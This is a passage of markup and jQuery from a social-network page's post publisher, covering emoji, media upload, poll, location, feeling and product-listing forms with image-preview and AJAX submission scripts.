onclick="Wo_AddEmo(':soccer:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-soccer"></i></span><span onclick="Wo_AddEmo(':books:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-books"></i></span><span onclick="Wo_AddEmo(':moneybag:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-moneybag"></i></span><span onclick="Wo_AddEmo(':mortar_board:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-mortar-board"></i></span><span onclick="Wo_AddEmo(':hand:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-hand"></i></span><span onclick="Wo_AddEmo(':tiger:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-tiger"></i></span><span onclick="Wo_AddEmo(':elephant:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-elephant"></i></span><span onclick="Wo_AddEmo(':scream_cat:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-scream-cat"></i></span><span onclick="Wo_AddEmo(':monkey:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-monkey"></i></span><span onclick="Wo_AddEmo(':bird:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bird"></i></span><span onclick="Wo_AddEmo(':snowflake:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-snowflake"></i></span><span onclick="Wo_AddEmo(':sunny:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sunny"></i></span><span onclick="Wo_AddEmo(':оcean:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-ocean"></i></span><span onclick="Wo_AddEmo(':umbrella:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-umbrella"></i></span><span onclick="Wo_AddEmo(':hibiscus:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-hibiscus"></i></span><span onclick="Wo_AddEmo(':tulip:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-tulip"></i></span><span onclick="Wo_AddEmo(':computer:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-computer"></i></span><span onclick="Wo_AddEmo(':bomb:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bomb"></i></span><span onclick="Wo_AddEmo(':gem:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-gem"></i></span><span onclick="Wo_AddEmo(':ring:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-ring"></i></span>				</ul>
			</div>
			
			<!--Add Image-->
			<div class="poster-left-buttons camera-button" onclick="Wo_ShowPosInfo();">
				<div class="input-group">
					<span class="btn btn-default btn-file" id="camera-button-btn" onclick="document.getElementById('publisher-photos').click(); return false">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera" color="#5b5b5b"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg>
					</span>
				</div>
            </div>
		</div>
		
		<!--Uploaded Video-->
				<div class="publisher-hidden-option" id="video-form">
			<div class="inner-addon left-addon">
				<span class="pull-left">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-video"><polygon points="23 7 16 12 23 17 23 7"></polygon><rect x="1" y="5" width="15" height="14" rx="2" ry="2"></rect></svg>
					<input name="videocount" type="text" class="form-control bg_read_input" readonly>
				</span>
				<span class="pull-right pointer video-custom-thumb">
					Custom Thumbnail&nbsp;<i class="fa fa-caret-down"></i>
				</span>
			</div>
			<div class="video-poster-image">
				<div class="thumb-renderer pointer" onclick="$('#custom-video-thumb').trigger('click');">
					<div id="post_vthumb_droparea">
						<div class="preview">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-upload-cloud" color="#384047"><polyline points="16 16 12 12 8 16"></polyline><line x1="12" y1="12" x2="12" y2="21"></line><path d="M20.39 18.39A5 5 0 0 0 18 9h-1.26A8 8 0 1 0 3 16.3"></path><polyline points="16 16 12 12 8 16"></polyline></svg>
							<div class="error-text-renderer"></div>
							<div>
								<p>Drop Image Here OR Browse To Upload</p>
							</div>
						</div>
						<div class="image"></div>
					</div>
				</div>
			</div>
			<input type="file" class="hidden" name="video_thumb" id="custom-video-thumb" accept="image/*">
		</div>
				
		<!--Uploaded Audio-->
				<div class="publisher-hidden-option" id="music-form">
			<div class="inner-addon left-addon">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-music"><path d="M9 17H5a2 2 0 0 0-2 2 2 2 0 0 0 2 2h2a2 2 0 0 0 2-2zm12-2h-4a2 2 0 0 0-2 2 2 2 0 0 0 2 2h2a2 2 0 0 0 2-2z"></path><polyline points="9 17 9 5 21 3 21 15"></polyline></svg>
				<input name="musiccount" type="text" class="form-control bg_read_input" readonly>
			</div>
		</div>
				
		<!--Poll Options-->
		<div id="poll-form">
			<div class="publisher-hidden-option answers">
				<input name="answer[]" type="text" class="form-control" placeholder="Answer 1">
				<input name="answer[]" type="text" class="form-control" placeholder="Answer 2">
			</div>
			<div class="create-poll" onclick="Wo_AddAnswer();" id="add_answer">
				<div class="create-text">Add answer</div>
			</div>
		</div>
		
		<!--Create Album-->
		<div style="position:relative;">
			<div id="album-form">
				<div class="publisher-hidden-option">
					<input name="album_name" type="text" class="form-control" placeholder="Album name">
				</div>
			</div>
			<div class="publisher-hidden-option" id="photo-form">
                <input type="hidden" name="image_index" id="image_index" value="0">
				<div class="inner-addon left-addon">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-image"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
					<input name="phtoscount" type="text" class="form-control bg_read_input" readonly>
				</div>
				<div class="create-album pull-right" onclick="Wo_OpenAlbum();">
					<div class="create-text">Create album</div>
				</div>
				<div class="clear"></div>
				<div style="overflow-x: auto;"><div id="image-holder"></div></div>
			</div>
		</div>
		
		<!--Uploaded File-->
		<div class="publisher-hidden-option" id="file-form">
			<div class="inner-addon left-addon">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-file"><path d="M13 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V9z"></path><polyline points="13 2 13 9 20 9"></polyline></svg>
				<input name="filename" type="text" class="form-control bg_read_input" readonly>
			</div>
		</div>
		
		<!--Set Location-->
		<div class="publisher-hidden-option" id="map-form">
			<div class="inner-addon left-addon">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-map-pin"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z"></path><circle cx="12" cy="10" r="3"></circle></svg>
				<input name="postMap" id="searchTextField" type="text" class="form-control" placeholder="Where are you ?">
			</div>
		</div>
		
		<!--Add Emojis-->
		<div id="emo-form">
			<div class="publisher-hidden-option" style="border-top: 1px dashed #ededed;">
				<div class="feelings-type-to pull-left pointer" onclick="Wo_RestFeelings();"></div>
				<span class="feelings-value"></span>
				<input name="feeling" id="feelings-text" type="text" class="form-control bg_read_input" placeholder="What are you doing ?" onclick="Wo_ShowFeelings();" autocomplete="no">
				<input name="feeling_type" type="hidden" id="feeling-type" value="">
				<div class="clear"></div>
			</div>
			<div class="feeling-type feeling-types">
				<ul>
					<li class="pointer" onclick='Wo_ShowFeelingType("feelings", "Feeling", "What are you feeling ?");'>
						<svg fill="#009da0" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-user-plus"><path d="M0 0h24v24H0z" fill="none"></path><path d="M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm3.5-9c.83 0 1.5-.67 1.5-1.5S16.33 8 15.5 8 14 8.67 14 9.5s.67 1.5 1.5 1.5zm-7 0c.83 0 1.5-.67 1.5-1.5S9.33 8 8.5 8 7 8.67 7 9.5 7.67 11 8.5 11zm3.5 6.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg> <span>Feeling</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("traveling", "Traveling to" , "Where are you traveling ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-briefcase" color="#3F51B5"><rect x="2" y="7" width="20" height="14" rx="2" ry="2"></rect><path d="M16 21V5a2 2 0 0 0-2-2h-4a2 2 0 0 0-2 2v16"></path></svg> <span>Traveling to</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("watching", "Watching", "What are you watching ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-tv" color="#E91E63"><rect x="2" y="7" width="20" height="15" rx="2" ry="2"></rect><polyline points="17 2 12 7 7 2"></polyline></svg> <span>Watching</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("playing", "Playing", "What are you Playing ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-target" color="#FF9800"><circle cx="12" cy="12" r="10"></circle><circle cx="12" cy="12" r="6"></circle><circle cx="12" cy="12" r="2"></circle></svg> <span>Playing</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("listening", "Listening to", "What are you Listening to ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-headphones" color="#03A9F4"><path d="M3 18v-6a9 9 0 0 1 18 0v6"></path><path d="M21 19a2 2 0 0 1-2 2h-1a2 2 0 0 1-2-2v-3a2 2 0 0 1 2-2h3zM3 19a2 2 0 0 0 2 2h1a2 2 0 0 0 2-2v-3a2 2 0 0 0-2-2H3z"></path></svg> <span>Listening to</span>
					</li>
				</ul>
			</div>
			<div class="feeling-type feelings">
				<ul>
										<li class="pointer" onclick="Wo_AddFeeling('happy', 'Happy', 'smile');"><i class="twa-lg twa twa-smile"></i> Happy</li>
										<li class="pointer" onclick="Wo_AddFeeling('loved', 'Loved', 'heart-eyes');"><i class="twa-lg twa twa-heart-eyes"></i> Loved</li>
										<li class="pointer" onclick="Wo_AddFeeling('sad', 'Sad', 'disappointed');"><i class="twa-lg twa twa-disappointed"></i> Sad</li>
										<li class="pointer" onclick="Wo_AddFeeling('so_sad', 'Very sad', 'sob');"><i class="twa-lg twa twa-sob"></i> Very sad</li>
										<li class="pointer" onclick="Wo_AddFeeling('angry', 'Angry', 'angry');"><i class="twa-lg twa twa-angry"></i> Angry</li>
										<li class="pointer" onclick="Wo_AddFeeling('confused', 'Confused', 'confused');"><i class="twa-lg twa twa-confused"></i> Confused</li>
										<li class="pointer" onclick="Wo_AddFeeling('smirk', 'Hot', 'smirk');"><i class="twa-lg twa twa-smirk"></i> Hot</li>
										<li class="pointer" onclick="Wo_AddFeeling('broke', 'Broken', 'broken-heart');"><i class="twa-lg twa twa-broken-heart"></i> Broken</li>
										<li class="pointer" onclick="Wo_AddFeeling('expressionless', 'expressionless', 'expressionless');"><i class="twa-lg twa twa-expressionless"></i> expressionless</li>
										<li class="pointer" onclick="Wo_AddFeeling('cool', 'Cool', 'sunglasses');"><i class="twa-lg twa twa-sunglasses"></i> Cool</li>
										<li class="pointer" onclick="Wo_AddFeeling('funny', 'Funny', 'joy');"><i class="twa-lg twa twa-joy"></i> Funny</li>
										<li class="pointer" onclick="Wo_AddFeeling('tired', 'Tired', 'tired-face');"><i class="twa-lg twa twa-tired-face"></i> Tired</li>
										<li class="pointer" onclick="Wo_AddFeeling('lovely', 'Lovely', 'heart');"><i class="twa-lg twa twa-heart"></i> Lovely</li>
										<li class="pointer" onclick="Wo_AddFeeling('blessed', 'Blessed', 'innocent');"><i class="twa-lg twa twa-innocent"></i> Blessed</li>
										<li class="pointer" onclick="Wo_AddFeeling('shocked', 'Shocked', 'scream');"><i class="twa-lg twa twa-scream"></i> Shocked</li>
										<li class="pointer" onclick="Wo_AddFeeling('sleepy', 'Sleepy', 'sleeping');"><i class="twa-lg twa twa-sleeping"></i> Sleepy</li>
										<li class="pointer" onclick="Wo_AddFeeling('pretty', 'Pretty', 'relaxed');"><i class="twa-lg twa twa-relaxed"></i> Pretty</li>
										<li class="pointer" onclick="Wo_AddFeeling('bored', 'Bored', 'unamused');"><i class="twa-lg twa twa-unamused"></i> Bored</li>
									</ul>
			</div>
		</div>
		
		<!--Add Stickers-->
				<div id="gif-form">
			<div class="w100" id="publisher-box-stickers">
				<input type="text" class="form-control" style="border: none;" placeholder="Search GIFs" onkeyup="Wo_GetPostStickers(this.value)">
				<div class="ball-pulse pull-right" style="margin: -33px 10px 0px 0px;"><div></div><div></div><div></div></div>
				<div id="publisher-box-stickers-cont"></div>
			</div>
		</div>
				
		<div id="results"></div>
		
		<!--Progress Bar-->
		<div class="publisher-hidden-option">
			<div id="progress">
				<span id="percent" class="pull-right">0%</span>
				<div class="progress">
					<div id="bar" class="progress-bar active"></div> 
				</div>
				<div class="clear"></div>
			</div>
		</div>
		
		<!--Publisher Box Footer-->
		<div class="publisher-box-footer">
		<div class="row pub-footer-upper">
			<!--Uploaded Image-->
			<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#4db3f6" d="M8.5,13.5L11,16.5L14.5,12L19,18H5M21,19V5C21,3.89 20.1,3 19,3H5A2,2 0 0,0 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19Z" /></svg>
							<input type="file" id="publisher-photos" accept="image/x-png, image/gif, image/jpeg" name="postPhotos[]" multiple="multiple">
						</span>
					</div>
				</div>
			</div>

			<!--Uploaded Video-->
						<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 512 512"><path fill="#71a257" d="M450.6 153.6c-3.3 0-6.5.9-9.3 2.7l-86.5 54.6c-2.5 1.6-4 4.3-4 7.2v76c0 2.9 1.5 5.6 4 7.2l86.5 54.6c2.8 1.7 6 2.7 9.3 2.7h20.8c4.8 0 8.6-3.8 8.6-8.5v-188c0-4.7-3.9-8.5-8.6-8.5h-20.8zM273.5 384h-190C55.2 384 32 360.8 32 332.6V179.4c0-28.3 23.2-51.4 51.4-51.4h190c28.3 0 51.4 23.2 51.4 51.4v153.1c.1 28.3-23 51.5-51.3 51.5z"/></svg>
							<input type="file" id="publisher-video" name="postVideo" accept="video/*">
						</span>
					</div>
				</div>
			</div>
						
			<!--Add GIFs-->
						<div class="pull-left gif-form" >
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file btngif" style="padding: 0px;">
							<svg fill="#9d87d2" height="34" viewBox="0 0 24 24" width="34" xmlns="http://www.w3.org/2000/svg"><path d="M0 0h24v24H0z" fill="none"></path><defs> <path d="M24 24H0V0h24v24z" id="a"/> </defs> <clipPath id="b"> <use overflow="visible" xlink:href="#a"/> </clipPath> <path clip-path="url(#b)" d="M11.5 9H13v6h-1.5zM9 9H6c-.6 0-1 .5-1 1v4c0 .5.4 1 1 1h3c.6 0 1-.5 1-1v-2H8.5v1.5h-2v-3H10V10c0-.5-.4-1-1-1zm10 1.5V9h-4.5v6H16v-2h2v-1.5h-2v-1z"/></svg>
						</span>
					</div>
				</div>
			</div>
						
			<!--Record Audio-->
						<div class="pull-left" id="recordPostAudioWrapper">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span  class="btn btn-file" id="recordPostAudio" data-record="0">
							<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 24 24"><path fill="#ff3a55" d="M12,2A3,3 0 0,1 15,5V11A3,3 0 0,1 12,14A3,3 0 0,1 9,11V5A3,3 0 0,1 12,2M19,11C19,14.53 16.39,17.44 13,17.93V21H11V17.93C7.61,17.44 5,14.53 5,11H7A5,5 0 0,0 12,16A5,5 0 0,0 17,11H19Z" /></svg>
						</span>
						<span id="postRecordingTime" class="hidden">00:00</span>
					</div>
				</div>
			</div>
			         
			<!--Add Feeling-->
			<div class="pull-left emo-form" >
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 24 24"><path fill="#f3c038" d="M12,2C6.486,2,2,6.486,2,12s4.486,10,10,10c5.514,0,10-4.486,10-10S17.514,2,12,2z M8.5,8C9.328,8,10,8.896,10,10	s-0.672,2-1.5,2S7,11.104,7,10S7.672,8,8.5,8z M12,18c-1.905,0-3.654-0.874-4.8-2.399l1.599-1.201C9.563,15.417,10.73,16,12,16	c1.27,0,2.436-0.583,3.2-1.601l1.6,1.201C15.653,17.126,13.904,18,12,18z M15.5,12c-0.828,0-1.5-0.896-1.5-2s0.672-2,1.5-2	S17,8.896,17,10S16.328,12,15.5,12z" /></svg>
						</span>
					</div>
				</div>
			</div>
			
			<!--Uploaded File-->
					 
			<!--Create Product-->
					 
			<!--Create Poll-->
			<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file poll-form">
							<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 24 24"><path fill="#31a38c" d="M17,17H15V13H17M13,17H11V7H13M9,17H7V10H9M19,3H5C3.89,3 3,3.89 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19V5C21,3.89 20.1,3 19,3Z" /></svg>
						</span>
					</div>
				</div>
			</div>
		 
			<!--Add Location-->
			<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file map-form">
							<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 24 24"><path fill="#f35369" d="M12,11.5A2.5,2.5 0 0,1 9.5,9A2.5,2.5 0 0,1 12,6.5A2.5,2.5 0 0,1 14.5,9A2.5,2.5 0 0,1 12,11.5M12,2A7,7 0 0,0 5,9C5,14.25 12,22 12,22C12,22 19,14.25 19,9A7,7 0 0,0 12,2Z" /></svg>
						</span>
					</div>
				</div>
			</div>
		 
			<!--Uploaded Music-->
						<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 24 24"><path fill="#4db3f6" d="M16,9V7H12V12.5C11.58,12.19 11.07,12 10.5,12A2.5,2.5 0 0,0 8,14.5A2.5,2.5 0 0,0 10.5,17A2.5,2.5 0 0,0 13,14.5V9H16M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2Z" /></svg>
							<input type="file" id="publisher-music" name="postMusic" accept="audio/*">
						</span>
					</div>
				</div>
			</div>
			         </div>
		 <div class="pub-footer-bottom">
			<div class="pull-right">
				<button type="button" onclick="Wo_GetPRecordLink($('#postRecord'))" id="publisher-button" class="btn btn-main">
					<span>Post</span>
				</button>
			</div>
			
			<div class="pull-right"><div class="ball-pulse"><div></div><div></div><div></div></div></div>
			
			<div id="status"></div>
			
						<div class="pull-left">
				<div class="poster-left-select">
					<div class="publisher-hidden-option inputsm">
												<select name="postPrivacy" class="form-control inputsm">
															<option value="3" >Only me</option>
								<option value="0"  selected>Everyone</option>
																<option value="1" >People I Follow</option>
								<option value="2" >People Follow Me</option>
																					</select>
					</div>
				</div>
			</div>
						
			<div class="pull-left charsLeft-post"><span id="charsLeft"></span></div>
			
			<div class="clear"></div>
		 </div>
      </div>
   </div>
         <input type="hidden" name="hash_id" value="fb51e9878257a82cdcf25604b71c159129ec248b">
   <input type="hidden" name="postRecord" value="" id="postRecord">
   <input type="hidden" name="postSticker" value="" id="postSticker" onchange="alert(this.value)">
</form>
<div id="hidden_inputbox"></div>
<div class="modal fade" id="create-product-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-cart"><circle cx="9" cy="21" r="1"></circle><circle cx="20" cy="21" r="1"></circle><path d="M1 1h4l2.68 13.39a2 2 0 0 0 2 1.61h9.72a2 2 0 0 0 2-1.61L23 6H6"></path></svg> Sell new product</h4>
			</div>
			<div class="modal-body">
				<div class="wo_settings_page">
					<form class="create-album-form form-horizontal" method="post">
						<div class="app-general-alert setting-update-alert"></div>
					
						<div class="setting-panel row">
							<!-- Text input-->
							<div class="form-group col-lg-8">
								<label class="col-md-12" for="name">Name *</label>  
								<div class="col-md-12">
									<input id="name" name="name" type="text" class="form-control input-md" value="">
								</div>
							</div>
							<div class="form-group col-lg-4">
								<label class="col-md-12" for="price">Price *</label>  
								<div class="col-md-12">
									<input id="price" name="price" type="text" class="form-control input-md" value="0.00">
								</div>
							</div>
							
							<div class="form-group col-lg-8">
								<label class="col-md-12" for="category">Category *</label>  
								<div class="col-md-12">
									<select class="form-control" name="category" id="category">
																				
																				<option value="2">Gifts & Occasions</option>
																				
																				<option value="3">Home & Garden</option>
																				
																				<option value="4"></option>
																				
																				<option value="5"></option>
																				
																				<option value="6"></option>
																				
																				<option value="7"></option>
																				
																				<option value="8"></option>
																				
																				<option value="9"></option>
																				
																				<option value="10"></option>
																															<option value="1">Other</option>
										
																			</select>
								</div>
							</div>
							<div class="form-group col-lg-4">
								<label class="col-md-12" for="type">Type *</label>  
								<div class="col-md-12">
									<select class="form-control" name="type" id="type">
										<option value="0">New</option>
										<option value="1">Used</option>
									</select>
								</div>
							</div>
							
							<div class="form-group col-lg-8">
								<label class="col-md-12" for="location">Location *</label>  
								<div class="col-md-12">
									<input id="location" name="location" type="text" class="form-control input-md" value="">
								</div>
							</div>
							<div class="form-group col-lg-4">
								<label class="col-md-12" for="currency">Currency *</label>  
								<div class="col-md-12">
									<select name="currency" id="currency" class="form-control">
																				<option value="0">USD ($)</option>
																				<option value="1">EUR (€)</option>
																				<option value="2">TRY (₺)</option>
																				<option value="3">GBP (£)</option>
																				<option value="4">RUB (руб)</option>
																				<option value="5">PLN (zł)</option>
																				<option value="6">ILS (₪)</option>
																				<option value="7">BRL (R$)</option>
																				<option value="8">INR (₹)</option>
																			</select>
								</div>
							</div>
							
							<div class="form-group col-lg-12">
								<label class="col-md-12" for="description">Description *</label>  
								<div class="col-md-12">
									<textarea class="form-control" name="description" rows="5" id="description"></textarea>
									<span class="help-block">Please describe your product.</span>	
								</div>
							</div>
							
							<div class="form-group col-lg-12">
								<label class="col-md-12" for="photos" style="display: block;">Photos *</label>
								<div class="upload-product-image pull-left" onclick="document.getElementById('product-photos').click(); return false">
									<div class="upload-image-content">
										<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg>
									</div>
								</div>
								<div style="overflow-x: auto;width: calc(100% - 112px);">
									<div id="productimage-holder"></div>
								</div>
								<div class="input-group hidden">
									<span class="btn btn-default btn-file">
										<i class="fa fa-camera" ></i><input type="file" id="product-photos" accept="image/x-png, image/gif, image/jpeg" name="postPhotos[]" multiple="multiple">
									</span>
								</div>
							</div>
						</div>

						<div class="publisher-hidden-option">
							<div id="progress" class="create-product-progress">
								<span id="percent" class="create-product-percent pull-right">0%</span>
								<div class="progress">
									<div id="bar" class="progress-bar active create-product-bar"></div> 
								</div>
								<div class="clear"></div>
							</div>
						</div>
						<input type="hidden" name="id" class="form-control input-md" value="">
						<input type="hidden" name="hash_id" value="fb51e9878257a82cdcf25604b71c159129ec248b">
						<input type="hidden" name="lat-product" id="lat-product" class="form-control input-md" value="">
						<input type="hidden" name="lng-product" id="lng-product" class="form-control input-md" value="">
						<div class="form-group last-sett-btn modal-footer">
							<div class="ball-pulse"><div></div><div></div><div></div></div>
							<button type="submit" class="btn btn-main setting-panel-mdbtn">Publish</button>
						</div>
					</form>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript">
$(document).ready(function() {
	$("#product-photos").on('change', function() {
	//Get count of selected files
	var product_countFiles = $(this)[0].files.length;
	var product_imgPath = $(this)[0].value;
	var extn = product_imgPath.substring(product_imgPath.lastIndexOf('.') + 1).toLowerCase();
	var product_image_holder = $("#productimage-holder");
	product_image_holder.empty();
	if (extn == "gif" || extn == "png" || extn == "jpg" || extn == "jpeg") {
		if (typeof(FileReader) != "undefined") {
		//loop for each file selected for uploaded.
		for (var i = 0; i < product_countFiles; i++) 
		{
			var product_reader = new FileReader();
			product_reader.onload = function(e) {
				$("<img />", {
                    "src": e.target.result,
                    "class": "thumb-image"
                  }).appendTo(product_image_holder);
                }
                product_image_holder.show();
                product_reader.readAsDataURL($(this)[0].files[i]);
              }
            } else {
              product_image_holder.html("<p>This browser does not support FileReader.</p>");
            }
         }
	});
});

$(function() {
   	if (navigator.geolocation && false) {
        var location = navigator.geolocation.getCurrentPosition(function (position) {
            $("#lng-product").val(position.coords.longitude);
            $("#lat-product").val(position.coords.latitude);
        });
    }
    var create_bar = $('.create-product-bar');
    var create_percent = $('.create-product-percent');
    var status = $('#status');
     $('form.create-album-form').ajaxForm({
       url: Wo_Ajax_Requests_File() + '?f=products&s=create',
       beforeSend: function() {
         var percentVal = '0%';
         create_bar.width(percentVal);
         create_percent.html(percentVal);
         
         
         $('.wo_settings_page').find('.last-sett-btn .ball-pulse').fadeIn(100);
       },
       uploadProgress: function (event, position, total, percentComplete) {
           var percentVal = percentComplete + '%';
           create_bar.width(percentVal);
           $('.create-product-progress').slideDown(200);
           create_percent.html(percentVal);
      },
       success: function(data) {
         if (data.status == 200) {
           window.location.href = data.href;
         } else {
             var errors = data.errors.join("<br>");
             $('.app-general-alert').html('<div class="alert alert-danger">' + errors + '</div>');
             $('.alert-danger').fadeIn(300);
         }
         $('.wo_settings_page').find('.last-sett-btn .ball-pulse').fadeOut(100);
       }
     });
   });
</script><script type="text/javascript">
	var deleted_images = [];
function DeleteImageById(name,id) {
	deleted_images.push(name);
	$('#image_to_'+id).remove();
	$("#publisher_hidden_image_"+id).remove();
	var totalpics = $(".publisher_hidden_image").length;
    $("#photo-form .bg_read_input").val(totalpics + ' photo(s) selected');
}
$(document).ready(function() {
    $("#publisher-photos").change(function () {

    });

    $("#publisher-photos").on('change', function() {
        deleted_images = [];
        //Get count of selected files
        var countFiles = $(this)[0].files.length;
        var imgPath = $(this)[0].value;
        var extn = imgPath.substring(imgPath.lastIndexOf('.') + 1).toLowerCase();
        var image_holder = $("#image-holder");
        //image_holder.empty();
        if (extn == "gif" || extn == "png" || extn == "jpg" || extn == "jpeg") {
            if (typeof(FileReader) != "undefined") {
                //loop for each file selected for uploaded.
                for (var i = 0; i < countFiles; i++)
                {
                    var reader = new FileReader();
                    var ii = 0;
                    var imgnum = parseInt($("#image_index").val()) + 1;
                    reader.onload = function(e) {
                        name = "'"+$("#publisher-photos")[0].files[ii].name+"'";
